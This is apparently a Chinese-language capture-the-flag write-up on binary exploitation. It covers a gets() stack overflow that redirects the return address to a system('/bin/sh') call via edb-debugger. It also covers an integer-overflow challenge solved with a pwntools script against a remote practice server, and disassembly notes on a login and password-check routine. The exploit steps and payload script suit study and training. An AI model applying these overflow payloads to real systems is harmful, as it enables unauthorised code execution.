



观看stack里数据,注意到ret在stack里,那么因为gets函数不限制数据的长度,那么我们是否可以通过覆盖的方式,使得ret到我们想要的函数处,即system(“/bin/sh”)处?答案是可以的,我们计算一下它距离的地址,注意前面的地址标志的是开始的地址,因此是CB18-CAA0,注意到前8位都相同,所以我们只需要:



需要输入78个字符,然后再输入想要跳转到的地址:(0x4007b8),需要等待"/bin/sh"字符串的输入

按F8到call处,然后再按F9或者直接按F9

随便输入个回车后,在栈顶CTRL+E,在ASCII栏处输入78个A,在hex栏手动输入地址(小端序,即b8 07 40 00 00 00 00 00)

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

双击栈顶更新后,可以看到已经覆盖住了,然后等待stack处理完数据,或者直接F9,直接看成果

1、(2)整形溢出

from pwn import *

p = remote('61.147.171.105','52510')

flag_addr = 0x804868B

p.sendlineafter("Your choice:",b'1')

p.sendlineafter("Please input your username:\n",b'root')

offset = 0x14+0x4

payload = offset * b'a' + p32(flag_addr) + (0x100-offset-0x4+0x4) * b'a'

#256溢出4变成4

print(len(payload))

p.sendlineafter("Please input your passwd:\n",payload)

p.interactive()













edb-debuger调试:原理测试

进来先看第五位,01,32位程序,gdb checksec查看情况

可栈溢出,堆栈不可执行,地址不随机化,那么答案显而易见,栈溢出到system即可



在edb按CTRL+SHIFT+F调出



观察箭头所指的几个函数,main函数以及其他自定义函数,以及system函数的plt调用,之前分析checksec得知可能存在栈溢出漏洞,先去往main函数查看源码(可点击下面的按扭进行图形化显示)

ok到这里大概知道main函数的内容了,也就是实现菜单选择的功能,根据选择的不同,实现对应功能

这里实现相对应的选择菜单

je指令也就是if条件选择语句,配合图形化界面不难看出:



在这个标签处(0x8048720),先是调用了一个函数,再跳转到0x80488c8处执行

分别去往两块地方查看,

标签处(0x8048720):





不难看出这是实现了一个login效果的函数,也就是login()函数,观察一下两个输入点read函数,翻出32位下read函数的实现:

那么第一个read函数处就是read(0,eax,0x19),0x19<0x28显然不行栈溢出

第二个read函数处就是read(0,eax,0x199),0x199<0x228好像也不行



没关系,还有一个函数就是下面的check_passwd函数



大概代码格局如上,有选择的方向,call了一个位于0x8048540的函数,查看一下是什么函数



答案是strlen,也就是读取输入的字符串的长度

